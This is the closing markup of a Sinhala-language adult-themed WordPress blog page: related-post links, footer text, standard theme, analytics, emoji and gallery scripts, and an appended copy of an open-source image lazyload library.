                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://facultyofsex.com/archives/author/cult">cult</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="cult"><meta itemprop="url" content="https://facultyofsex.com/archives/author/cult"></span><meta itemprop="datePublished" content="2017-03-25T10:03:00+05:30"><meta itemprop="dateModified" content="2021-09-04T13:02:03+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://facultyofsex.com/archives/108"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png"></span><meta itemprop="name" content="Faculty of Sex"></span><meta itemprop="headline " content="This is my Design"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2017/03/design.jpg"><meta itemprop="width" content="291"><meta itemprop="height" content="400"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_3" ><script type="e9a14fad0bfdaafe523114ca-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":108,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "106";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "22";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8807" rel=" bookmark" class="td-image-wrap " title="සාන්තුවර මරියා මග්දලේනා" ><img class="entry-thumb" src="[data-uri]" alt="" title="සාන්තුවර මරියා මග්දලේනා" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-12.51.52-1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8807" rel="bookmark" title="සාන්තුවර මරියා මග්දලේනා">සාන්තුවර මරියා මග්දලේනා</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/6315" rel=" bookmark" class="td-image-wrap " title="ට්‍රිප් එකක් යන්න එනවද ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="ට්‍රිප් එකක් යන්න එනවද ?" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/11/Faculty-of-sex-Cult-Trip-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/6315" rel="bookmark" title="ට්‍රිප් එකක් යන්න එනවද ?">ට්‍රිප් එකක් යන්න එනවද ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/6243" rel=" bookmark" class="td-image-wrap " title="අනුරගෙ පුතා නයිට් ක්ලබ් ගියා" ><img class="entry-thumb" src="[data-uri]" alt="" title="අනුරගෙ පුතා නයිට් ක්ලබ් ගියා" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/11/Faculty-of-sex-Anura-Kumara-Son-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/6243" rel="bookmark" title="අනුරගෙ පුතා නයිට් ක්ලබ් ගියා">අනුරගෙ පුතා නයිට් ක්ලබ් ගියා</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/5991" rel=" bookmark" class="td-image-wrap " title="කරුණු සහ හිතලු" ><img class="entry-thumb" src="[data-uri]" alt="" title="කරුණු සහ හිතලු" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Meditation-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/5991" rel="bookmark" title="කරුණු සහ හිතලු">කරුණු සහ හිතලු</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/5758" rel=" bookmark" class="td-image-wrap " title="හැම පවුලකින්ම එක්කෙනෙක් හරි රට යවමු" ><img class="entry-thumb" src="[data-uri]" alt="" title="හැම පවුලකින්ම එක්කෙනෙක් හරි රට යවමු" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/09/Faculty-of-sex-Airport-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/5758" rel="bookmark" title="හැම පවුලකින්ම එක්කෙනෙක් හරි රට යවමු">හැම පවුලකින්ම එක්කෙනෙක් හරි රට යවමු</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://facultyofsex.com/"><img class="td-retina-data" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" alt="" title=""  width="190" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>A Sexual Freedom Movement with a mission is to create a society that consists of open minded, intellectual, loving individuals with mutual respect for each other's desires and preferences</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8817" rel=" bookmark" class="td-image-wrap " title="පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය" ><img class="entry-thumb" src="[data-uri]" alt="" title="පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/Unknown-2-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8817" rel="bookmark" title="පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය">පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6978efd031bc4
    -->

    <script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.js?ver=8.0.5" id="gg-lightbox-js-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"193232664","post":"108","tz":"5.5","srv":"facultyofsex.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "193232664", "108" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6" id="gg-isotope-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7" id="gg-galleria-slider-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.js?ver=1.5.7" id="gg-gs-lcweb-theme-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0" id="gg-slick-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1" id="gg-lazyload-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=8.0.5" id="gg-frontend-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="e9a14fad0bfdaafe523114ca-text/javascript" src="https://facultyofsex.com/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0" id="elfsight-age-verification-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://facultyofsex.com/wp-includes/js/wp-emoji-release.min.js?ver=3228d3485b2ab72a38cdb2355922d145"}}
</script>
<script type="e9a14fad0bfdaafe523114ca-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://facultyofsex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="e9a14fad0bfdaafe523114ca-text/javascript">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>

    <script type="e9a14fad0bfdaafe523114ca-text/javascript">
    (function($) {    
		"use strict"; 
        
        let lcl_gg_prepare, lcl_gg_nulling_prepare;
        
        

        // thumbs maker
        var gg_lb_thumb = function(src) {
                            return 'https://facultyofsex.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
            	
        };


        // show lightbox 
        window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
            if(!Object.keys(gall_obj).length) {return false;}

            ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append('<div id="gg_lb_gall"></div>');

            
                var uniqid = new Date().getTime();
                $.each(Object.keys(gall_obj), function(i, v) {
                    var obj = gall_obj[v];
                    var txt = (obj.descr) ? '<p class="gg_lb_p_margin"><strong>'+obj.title+'</strong></p>'+obj.descr : obj.title;

                    $('#gg_lb_gall').append('<a href="'+obj.img+'" rel="'+uniqid+'" class="gg_displaynone"><img src="" alt="'+ gg_lb_html_fix(txt) +'" /></a>');
                });

                var selectorF = '#gg_lb_gall a[rel='+uniqid+']';
                var instanceF = $( selectorF ).imageLightbox({
                    //selector:       'a[data-imagelightbox]', // string;
                    allowedTypes:   '',
                    animationSpeed: 500,
                    activity:       true,
                    arrows:         true,
                    button:         true,
                    caption:        true,
                    fullscreen:     true,
                    gutter:         15,
                    offsetY:        0,
                    navigation:     false,
                    overlay:        true,
                });

                $('#gg_lb_gall > a:eq('+ clicked_index +')').trigger('click');


                    };
        
    })(jQuery);    
	</script>
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e9a14fad0bfdaafe523114ca-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1fecb2dd5384eb88eec16f660b53d1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-27 22:33:12 -->

--- FILE ---
content_type: text/javascript
request_url: https://facultyofsex.com/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1
body_size: 183
content:
/**
 * lc-lazyload.js - (ES6 JS) Image preloader
 * Version: v2.0.1 - 07-03-2021
 * Author: Luca Montanari (LCweb)
 * Website: https://lcweb.it
 * Licensed under the MIT license
 */

(function(){if("function"==typeof window.lc_lazyload)return!0;window.lc_lzl_cache={};var m={direct_array:!1,target_attr:"src",oneLoaded:null,allLoaded:null};window.lc_lazyload=function(h,b){if("object"!=typeof b)return console.error("LC lazyload","Options must be an object");b=Object.assign({},m,b);var n=function(a){if("string"!=typeof a)return a instanceof Element?[a]:Object.values(a);(a.match(/(#[0-9][^\s:,]*)/g)||[]).forEach(function(c){a=a.replace(c,'[id="'+c.replace("#","")+'"]')});return document.querySelectorAll(a)},
p=function(a){var c=[];a.forEach(function(d,q){d instanceof Element&&c.push(d)});return c},f=b.direct_array?h:p(n(h)),e=[],g=0,k=function(){g==f.length&&"function"==typeof b.allLoaded&&b.allLoaded.call(null,e)},l=function(a){if("undefined"!==typeof lc_lzl_cache[a])e[a]={w:lc_lzl_cache[a].w,h:lc_lzl_cache[a].h},g++,"function"==typeof b.oneLoaded&&b.oneLoaded.call(null,a,lc_lzl_cache[a].w,lc_lzl_cache[a].h),k();else{var c=new Image;c.src=a;c.onload=function(d){e[a]={w:d.target.width,h:d.target.height};
lc_lzl_cache[a]=e[a];g++;"function"==typeof b.oneLoaded&&b.oneLoaded.call(null,a,d.target.width,d.target.height);k()}}};(function(){b.direct_array?f.some(function(a,c){a?l(a):console.log("LC lazyload - empty img url - "+(c+1))}):f.forEach(function(a,c){var d=a.getAttribute(b.target_attr)?a.getAttribute(b.target_attr):!1;d?l(d):console.log("LC lazyload - empty img url - "+(c+1),"| targeted attribute: "+b.target_attr+" |",a)})})()}})();